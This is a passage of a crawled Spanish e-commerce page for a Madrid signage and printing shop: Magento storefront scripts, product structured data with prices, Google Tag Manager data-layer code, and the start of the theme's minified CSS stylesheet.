<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://srflyer.com/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>


    <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
    <script>
        require(['jquery'], function(jQuery){
            (function($) {
                $(window).on( 'scroll', function(){
                    if ($(this).scrollTop() > 1) {
                        $('.scroll-to-top').css({bottom:"25px"});
                    } else {
                        $('.scroll-to-top').css({bottom:"-45px"});
                    }
                });

                $('.scroll-to-top').on('click', function(){
                    $('html, body').animate({scrollTop: '0px'}, 800);
                    return false;
                });
            })(jQuery);
        });
    </script>

<script type="text/x-magento-init">
{
    "*": {
        "MGS_Ajaxlayernavigation/js/ajax-navigation": {
            "useAjax": "1",
            "use_range_price": "1", 
            "pricePrefix" : "€",
            "pricePostfix" : ""
        }
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/srflyer.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/srflyer.com\/rotulacion","name":"Rotulaci\u00f3n en Madrid"}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/srflyer.com\/","name":"srflyer.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/srflyer.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/srflyer.com\/","name":"SrFlyer Imprenta online","logo":"https:\/\/srflyer.com\/static\/version1590734575\/frontend\/Comonline\/MgsSuproChild\/es_ES\/images\/logo.svg","description":"\u00bfBuscas asesoramiento gratuito, atenci\u00f3n personalizada, revisi\u00f3n de tus archivos, servicio express y env\u00edos gratis? Somos tu imprenta. Vamos a conocernos....","contactPoint":[{"@type":"ContactPoint","telephone":"+34 912 330 232","contactType":"sales"},{"@type":"ContactPoint","telephone":"+34 912 330 232","contactType":"technical support"},{"@type":"ContactPoint","telephone":"+34 912 330 232","contactType":"customer service"}],"address":{"addressCountry":"ES","postalCode":"28703","addressRegion":"Madrid","addressLocality":"Madrid"},"sameAs":["https:\/\/www.facebook.com\/srflyer\/","https:\/\/twitter.com\/srflyer\/","https:\/\/www.instagram.com\/imprenta_srflyer\/","https:\/\/www.youtube.com\/channel\/UCCGvYLLM-Mdzzcu5KmwBc9w","https:\/\/www.linkedin.com\/company\/srflyer.com","https:\/\/www.pinterest.es\/srflyerimprentaonline\/_created\/"]}</script><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"Product","name":"Banderola publicitaria para fachadas","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/b\/a\/banderola-publicitaria.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":120,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/banderola-fachadas","sku":"banderola","mpn":"banderola"}],"url":"https:\/\/srflyer.com\/banderola-fachadas","aggregateRating":[],"review":[],"sku":"banderola","mpn":"banderola"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Dibond de aluminio","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/d\/i\/dibond.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/dibond-aluminio","sku":"dibondaluminio","mpn":"dibondaluminio"}],"url":"https:\/\/srflyer.com\/dibond-aluminio","aggregateRating":[],"review":[],"sku":"dibondaluminio","mpn":"dibondaluminio"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Lonas publicitarias","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/l\/o\/lonas-de-pvc_1.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/lonas-pvc","sku":"lonaspvc","mpn":"lonaspvc"}],"url":"https:\/\/srflyer.com\/lonas-pvc","aggregateRating":[],"review":[],"sku":"lonaspvc","mpn":"lonaspvc"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Metacrilato","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/m\/e\/metaquilato-trasnparente.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/metacrilato","sku":"metacrilato","mpn":"metacrilato"}],"url":"https:\/\/srflyer.com\/metacrilato","aggregateRating":[],"review":[],"sku":"metacrilato","mpn":"metacrilato"},{"@context":"https:\/\/schema.org","@type":"Product","name":"M\u00e1stil de fibra de vidrio para banderas","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/m\/a\/mastil-fibra-vidrio.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":425,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/mastil-fibra-vidrio-banderas","sku":"M\u00e1stilfibravidriobanderas","mpn":"M\u00e1stilfibravidriobanderas"}],"url":"https:\/\/srflyer.com\/mastil-fibra-vidrio-banderas","aggregateRating":[],"review":[],"sku":"M\u00e1stilfibravidriobanderas","mpn":"M\u00e1stilfibravidriobanderas"},{"@context":"https:\/\/schema.org","@type":"Product","name":"R\u00f3tulo luminoso con luz led","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/r\/o\/rotulo-luminoso-con-luz-led.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":95,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/rotulo-luminoso-luz-led","sku":"rotuloluminosoluzled","mpn":"rotuloluminosoluzled"}],"url":"https:\/\/srflyer.com\/rotulo-luminoso-luz-led","aggregateRating":[],"review":[],"sku":"rotuloluminosoluzled","mpn":"rotuloluminosoluzled"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Vinilo Adhesivo","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/v\/i\/vinilo_impresos.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":8,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/vinilo-fondo-blanco","sku":"vinilofondoblanco","mpn":"vinilofondoblanco"}],"url":"https:\/\/srflyer.com\/vinilo-fondo-blanco","aggregateRating":[],"review":[],"sku":"vinilofondoblanco","mpn":"vinilofondoblanco"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Vinilo al corte","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/v\/i\/vinilos-al-corte.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/vinilo-corte","sku":"vinilocorte","mpn":"vinilocorte"}],"url":"https:\/\/srflyer.com\/vinilo-corte","aggregateRating":[],"review":[],"sku":"vinilocorte","mpn":"vinilocorte"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Vinilo al \u00e1cido","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/v\/i\/vinilo-al-a_cido.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/vinilo-acido","sku":"viniloacido","mpn":"viniloacido"}],"url":"https:\/\/srflyer.com\/vinilo-acido","aggregateRating":[],"review":[],"sku":"viniloacido","mpn":"viniloacido"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Vinilo microperforado","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/v\/i\/vinilo-microperforado.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/vinilo-micro-perforado","sku":"vinilomicroperforado","mpn":"vinilomicroperforado"}],"url":"https:\/\/srflyer.com\/vinilo-micro-perforado","aggregateRating":[],"review":[],"sku":"vinilomicroperforado","mpn":"vinilomicroperforado"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Vinilo transparente","description":"Dise\u00f1amos, producci\u00f3n e instalamos r\u00f3tulos, vinilos, letras corp\u00f3reas, etc, Somos  especialistas en rotulaci\u00f3n. Visita comercial en Madrid 48 horas!!","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/v\/i\/vinilo-transparente.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/vinilo-fondo-transparente","sku":"vinilofondotransparente","mpn":"vinilofondotransparente"}],"url":"https:\/\/srflyer.com\/vinilo-fondo-transparente","aggregateRating":[],"review":[],"sku":"vinilofondotransparente","mpn":"vinilofondotransparente"}]</script>

<div id="ajaxcart_loading_overlay" class="ajaxcart-loading-overlay"></div></div><script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.9.13","page_type":"category","page_path":"https:\/\/srflyer.com\/rotulacion","page_title":"Rotulaci\u00f3n en Madrid \u2192 Fabricantes de vinilos \u260e\ufe0f 912330232","virtual_page":"\/rotulacion","breadcrumb":["Rotulaci\u00f3n en Madrid"],"user":{"has_transacted":false},"category_size":0,"products":[],"category_id":"145","category_name":"Rotulaci\u00f3n en Madrid"}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item_list","ecommerce":{"items":[]}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"","website_id":1,"data_layer":{"version":"3.9.13","page_type":"category","page_path":"https:\/\/srflyer.com\/rotulacion","page_title":"Rotulaci\u00f3n en Madrid \u2192 Fabricantes de vinilos \u260e\ufe0f 912330232","virtual_page":"\/rotulacion","breadcrumb":["Rotulaci\u00f3n en Madrid"],"user":{"has_transacted":false},"category_size":0,"products":[],"category_id":"145","category_name":"Rotulaci\u00f3n en Madrid"},"id":"GTM-NKBJKH3","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/css/styles-l.css
body_size: 21818
content:
.message.info,.message.error,.message.warning,.message.notice,.message.success{max-width:400px;left:auto;right:100px;top:100px}@media (min-width:992px){.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation{height:100%;background:none}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation li.parent.level0>a:before{content:none}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu{padding:20px 0;position:absolute !important;top:100% !important;display:block !important;opacity:0;visibility:hidden;border:none;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);background:#fff;min-width:220px;transition:all 300ms;-moz-transition:all 300ms;-webkit-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px)}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu li{margin:0;position:relative;padding:0 20px}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu li>ul{left:100%;top:-20px !important}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu li a{font-size:0.9375rem;background:none !important;font-weight:400;padding:10px 0;color:#222;border-left:none !important}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;padding:0}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a{color:#222222;font-size:0.9375rem;font-weight:600;padding:0 20px 2px;position:relative;display:block;line-height:inherit;border:none !important}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a:after{content:"";display:block;position:absolute;height:2px;left:20px;right:20px;background-color:#222222;top:100%;transition:all 300ms;-moz-transition:all 300ms;-webkit-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transform:scaleX(0);-moz-transform:scaleX(0);-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li.active>a:after,.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a.ui-state-focus:after,.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a:hover:after{transform:scaleX(1);-moz-transform:scaleX(1);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1)}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul li>a.ui-state-active+.submenu,.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul li>a.ui-state-focus+.submenu{opacity:1;visibility:visible;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.products-grid:not(.active-slider) .product-items{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.products-grid:not(.active-slider) .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3);padding:0 15px;width:100%}.row-mobile-1 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}.row-mobile-2 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.row-mobile-3 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.row-mobile-4 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.row-mobile-5 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.row-mobile-6 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.row-mobile-7 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.row-mobile-8 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}@media (min-width:768px){.row-tablet-1 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}.row-tablet-2 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.row-tablet-3 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.row-tablet-4 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.row-tablet-5 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.row-tablet-6 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.row-tablet-7 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.row-tablet-8 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}}@media (min-width:992px){.row-1 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}.row-2 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.row-3 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.row-4 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.row-5 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.row-6 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.row-7 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.row-8 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}}@media (max-width:1500px) and (min-width:1366px){header.page-header .header-area.search-icon-bottom .block-search .block-content{padding:0 40px}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.block-collapsible-nav .title,.modes-label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results 